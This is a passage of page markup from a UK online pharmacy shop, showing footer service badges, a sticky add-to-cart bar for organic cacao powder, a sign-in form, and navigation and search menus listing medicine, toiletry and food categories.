				<div class="elementor-element elementor-element-dcce172 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dcce172" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/how-it-works/">

											<span class="elementor-icon-list-text">How it works</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/find-local-sellers/">

											<span class="elementor-icon-list-text">Find local sellers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/faq/">

											<span class="elementor-icon-list-text">Faq's</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/legal-notice/">

											<span class="elementor-icon-list-text">Legal Notice</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-4eee88a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4eee88a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-86f8663" data-id="86f8663" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1192217 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1192217" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-worldwide"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Fast & Free Shipping						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						For all orders over £40 sold and fulfilled by All Chemists					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-68d4841" data-id="68d4841" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a095c9 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0a095c9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-comments"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Expert customer Service						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						For a shopping experience					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ca62ad7" data-id="ca62ad7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f37fda6 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f37fda6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-amazing-value"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Amazing Value						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						We offer competitive prices					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-98b42eb" data-id="98b42eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c494a91 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="c494a91" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-safe-1"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Safe Payment						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						100% secure payment					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-15b131b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="15b131b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9bf986d" data-id="9bf986d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-701d8c1 elementor-widget elementor-widget-text-editor" data-id="701d8c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Copyright © 2023 <a style="color: var(--primary);" href="https://allchemists.co.uk/">Allchemists</a>.<br />All rights reserved.</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8a153a0" data-id="8a153a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb379d8 elementor-widget elementor-widget-image" data-id="fb379d8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img width="229" height="26" src="https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM.jpeg" class="attachment-large size-large wp-image-38638" alt="" srcset="https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM.jpeg 229w, https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM-64x7.jpeg 64w" sizes="(max-width: 229px) 100vw, 229px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	
        <section class="matico-sticky-add-to-cart">
            <div class="col-full">
                <div class="matico-sticky-add-to-cart__content">
                    <img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CACAO POWDER, Organic" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-1024x1024.jpg 1024w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-1536x1536.jpg 1536w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-2048x2048.jpg 2048w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/CacaoPowder150g-scaled-1-64x64.jpg 64w" sizes="(max-width: 450px) 100vw, 450px" />                    <div class="matico-sticky-add-to-cart__content-product-info">
						<span class="matico-sticky-add-to-cart__content-title">You&#039;re viewing:							<strong>CACAO POWDER, Organic</strong></span>
                        <span class="matico-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.49</bdi></span></span>
                                            </div>
                    <a href="/product/cacao-powder-organic/?add-to-cart=19452"
                       class="matico-sticky-add-to-cart__content-button button alt">
                        Add to cart                    </a>
                </div>
            </div>
        </section><!-- .matico-sticky-add-to-cart -->
        
</div><!-- #page -->
        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://allchemists.co.uk/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="matico-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="matico_login">
            <input type="hidden" id="security-login" name="security-login" value="433039fa35" /><input type="hidden" name="_wp_http_referer" value="/product/cacao-powder-organic/?add-to-cart=19452" />        </form>
        <div class="login-form-bottom">
            <a href="https://allchemists.co.uk/my-account/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="matico-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="matico-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span>Main menu</span>
                    </li>
                                                    <li class="mobile-tab-title mobile-categories-title" data-menu="categories">
                        <span>Shop by Categories</span>
                    </li>
                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33697"><a href="https://allchemists.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-38353"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/">Medicines &amp; Vitamins</a>
<ul class="sub-menu">
	<li id="menu-item-38650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38650"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a></li>
	<li id="menu-item-38651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38651"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
	<li id="menu-item-38652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38652"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
	<li id="menu-item-38653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38653"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
	<li id="menu-item-38654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38654"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
	<li id="menu-item-38655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38655"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
	<li id="menu-item-38656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38656"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
	<li id="menu-item-38657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38657"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/">Eye Care</a></li>
	<li id="menu-item-38658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38658"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot Care</a></li>
	<li id="menu-item-38659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38659"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
	<li id="menu-item-38642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38642"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and Migraine</a></li>
	<li id="menu-item-38643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-38643"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
	<li id="menu-item-38644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38644"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
	<li id="menu-item-38645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38645"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
	<li id="menu-item-38646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38646"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
	<li id="menu-item-38647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38647"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain Relief</a></li>
	<li id="menu-item-38648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38648"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
	<li id="menu-item-38649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38649"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping Aids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38357"><a href="https://allchemists.co.uk/product-category/treatments/">Treatments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33857"><a href="https://allchemists.co.uk/shop-by-pharmacy/">Shop by retailer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39863"><a href="https://allchemists.co.uk/jobs/">Job</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39862"><a href="https://allchemists.co.uk/jober/">Job Seeker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39864"><a href="https://allchemists.co.uk/jobs/">Jobs</a></li>
</ul>
</li>
</ul></div>        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-shop-by-categories" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38271"><a href="https://allchemists.co.uk/product-category/consumables/">Consumables</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38272"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/">Care of Hands &amp; Feet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38273"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38274"><a href="https://allchemists.co.uk/product-category/consumables/devices/">Devices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38275"><a href="https://allchemists.co.uk/product-category/consumables/female-products/">Female Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38276"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/">General Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38277"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/">Glass/Plastic Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38313"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/">Household Essentials</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38315"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/">Incontinence</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38316"><a href="https://allchemists.co.uk/product-category/consumables/nursing/">Nursing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38318"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/">Oral Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38317"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/">Products For Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38319"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/">Relief of Pain</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38320"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/">Wound Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38278"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/">Cosmetics &amp; Toiletries</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38279"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38280"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/">Gifts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38281"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/">Hair Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38282"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/">Hand &amp; Body Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38321"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/">Intimate Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38322"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/">Make-Up</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38323"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/">Male Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38324"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/">Mouth Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38325"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/">Overall Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38327"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/">Skin Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38328"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/">Skin Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38283"><a href="https://allchemists.co.uk/product-category/food/">Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38284"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/">Baby Foods &amp; Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38285"><a href="https://allchemists.co.uk/product-category/food/energy-bars/">Energy/Protein Bars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38286"><a href="https://allchemists.co.uk/product-category/food/essential-foods/">Essential Foods</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38287"><a href="https://allchemists.co.uk/product-category/food/gluten-free/">Gluten Free</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38326"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/">Pet Supplies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38329"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/">Healthy Chocolate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38330"><a href="https://allchemists.co.uk/product-category/food/honey-products/">Honey Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38331"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/">Low Carbohydrate Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38332"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/">Medical Sweets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38333"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/">Nutritional Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38334"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/">Nutritional Food supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38335"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/">Sugar Free (Diabetic Friendly)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38288"><a href="https://allchemists.co.uk/product-category/fragrances/">Fragrances</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38289"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/">For Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38290"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/">For Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38382"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/">Sexual Wellbeing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133307"><a href="https://allchemists.co.uk/product-category/amtech/">Amtech</a></li>
</ul></div>        </nav>
                        </div>
                            </div>
            <div class="matico-overlay"></div>
                    <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                <a href="#" class="site-search-popup-close"><i class="matico-icon-times-circle"></i></a>
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search"
                          action="https://allchemists.co.uk/">
                        <label class="screen-reader-text"
                               for="woocommerce-product-search-field-2">Search for:</label>
                        <input type="search"
                               id="woocommerce-product-search-field-2"
                               class="search-field"
                               placeholder="Search products&hellip;"
                               autocomplete="off" value="" name="s"/>
                        <button type="submit"
                                value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner matico-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat1' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="amtech">Amtech</option>
	<option class="level-0" value="baby-child">Baby &amp; Child</option>
	<option class="level-1" value="baby-and-toodler-healthcare">&nbsp;&nbsp;&nbsp;Baby And Toodler Healthcare</option>
	<option class="level-1" value="health-monitoring">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="teethers">&nbsp;&nbsp;&nbsp;Teethers</option>
	<option class="level-1" value="weaning">&nbsp;&nbsp;&nbsp;Weaning</option>
	<option class="level-0" value="baby-feeding">Baby Feeding</option>
	<option class="level-0" value="bathing-changing">Bathing &amp; Changing</option>
	<option class="level-0" value="bathroom-toiletries">Bathroom &amp; Toiletries</option>
	<option class="level-1" value="bath-shower">&nbsp;&nbsp;&nbsp;BATH &amp; SHOWER</option>
	<option class="level-1" value="feminine-hygiene">&nbsp;&nbsp;&nbsp;Feminine Hygiene</option>
	<option class="level-1" value="gift-sets">&nbsp;&nbsp;&nbsp;Gift Sets</option>
	<option class="level-1" value="hand-wash-lotion">&nbsp;&nbsp;&nbsp;Hand Wash &amp; Lotion</option>
	<option class="level-1" value="household">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-1" value="shampoo-conditioner">&nbsp;&nbsp;&nbsp;Shampoo &amp; Conditioner</option>
	<option class="level-1" value="shower-gel-body-wash">&nbsp;&nbsp;&nbsp;Shower Gel &amp; Body Wash</option>
	<option class="level-0" value="bathroom-essentials">Bathroom Essentials</option>
	<option class="level-0" value="beauty-skincare">Beauty &amp; Skincare</option>
	<option class="level-1" value="anti-perspirant">&nbsp;&nbsp;&nbsp;Anti-Perspirant</option>
	<option class="level-1" value="bags-storage">&nbsp;&nbsp;&nbsp;Bags / Storage</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="deodorant">&nbsp;&nbsp;&nbsp;Deodorant</option>
	<option class="level-1" value="fragrance">&nbsp;&nbsp;&nbsp;Fragrance</option>
	<option class="level-1" value="hair">&nbsp;&nbsp;&nbsp;Hair</option>
	<option class="level-1" value="manicure-pedicure">&nbsp;&nbsp;&nbsp;Manicure &amp; Pedicure</option>
	<option class="level-1" value="mirrors">&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-1" value="premium-skincare">&nbsp;&nbsp;&nbsp;Premium Skincare</option>
	<option class="level-1" value="self-tanning">&nbsp;&nbsp;&nbsp;Self Tanning</option>
	<option class="level-1" value="shaving">&nbsp;&nbsp;&nbsp;Shaving</option>
	<option class="level-1" value="skincare">&nbsp;&nbsp;&nbsp;Skincare</option>
	<option class="level-0" value="beauty-accessories">Beauty Accessories</option>
	<option class="level-0" value="brand">Brand</option>
	<option class="level-1" value="beechams">&nbsp;&nbsp;&nbsp;Beechams</option>
	<option class="level-1" value="benylin">&nbsp;&nbsp;&nbsp;Benylin</option>
	<option class="level-1" value="calpol">&nbsp;&nbsp;&nbsp;Calpol</option>
	<option class="level-1" value="careway">&nbsp;&nbsp;&nbsp;Careway</option>
	<option class="level-1" value="lemsip">&nbsp;&nbsp;&nbsp;Lemsip</option>
	<option class="level-1" value="nurofen">&nbsp;&nbsp;&nbsp;Nurofen</option>
	<option class="level-1" value="solpadeine">&nbsp;&nbsp;&nbsp;Solpadeine</option>
	<option class="level-1" value="sudafed">&nbsp;&nbsp;&nbsp;Sudafed</option>
	<option class="level-0" value="consumables">Consumables</option>
	<option class="level-1" value="care-of-hands-feet">&nbsp;&nbsp;&nbsp;Care of Hands &amp; Feet</option>
	<option class="level-1" value="children-consumables">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="devices">&nbsp;&nbsp;&nbsp;Devices</option>
	<option class="level-1" value="female-products">&nbsp;&nbsp;&nbsp;Female Products</option>
	<option class="level-1" value="general-hygiene">&nbsp;&nbsp;&nbsp;General Hygiene</option>
	<option class="level-1" value="glass-plastic-products">&nbsp;&nbsp;&nbsp;Glass/Plastic Products</option>
	<option class="level-1" value="household-essentials">&nbsp;&nbsp;&nbsp;Household Essentials</option>
	<option class="level-2" value="sun-holiday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun &amp; Holiday</option>
	<option class="level-3" value="insect-repellent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Insect Repellent</option>
	<option class="level-3" value="luggage-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luggage Accessories</option>
	<option class="level-3" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-3" value="sun-lotion-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun Lotion &amp; After Sun</option>
	<option class="level-3" value="travel-adaptors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Adaptors</option>
	<option class="level-3" value="travel-essentials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Essentials</option>
	<option class="level-1" value="incontinence">&nbsp;&nbsp;&nbsp;Incontinence</option>
	<option class="level-1" value="nursing">&nbsp;&nbsp;&nbsp;Nursing</option>
	<option class="level-1" value="oral-hygiene">&nbsp;&nbsp;&nbsp;Oral Hygiene</option>
	<option class="level-1" value="male-products-consumables">&nbsp;&nbsp;&nbsp;Products For Men</option>
